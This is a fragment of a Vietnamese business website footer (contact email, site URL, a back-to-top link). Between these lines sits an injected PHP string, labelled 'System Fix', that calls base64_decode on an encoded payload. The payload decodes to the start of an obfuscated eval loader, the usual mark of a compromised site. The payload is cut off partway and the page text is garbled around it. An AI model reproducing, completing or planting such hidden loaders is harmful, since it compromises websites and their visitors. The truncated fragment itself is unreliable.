
Email:
gm.haiphongvn@gmail.com
Website: www.gmhaiphong.com
System Fix
".base64_decode("PD9waHAKJEJ5WFNoID0gIlpYWmhiQ1V5T0NVeU1p
Về đầu trang